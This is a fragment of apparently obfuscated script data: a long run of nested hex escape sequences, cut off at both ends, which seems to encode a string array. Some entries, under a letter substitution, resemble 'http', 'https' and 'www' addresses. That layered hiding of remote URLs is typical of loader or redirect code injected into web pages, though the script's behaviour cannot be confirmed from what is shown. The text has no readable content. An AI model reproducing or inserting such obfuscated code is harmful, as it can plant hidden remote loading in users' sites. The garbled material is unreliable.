c\x5c\x78\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x34\x65\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x33\x5a\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x34\x78\x5c\x5c\x5c\x5c\x34\x43\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\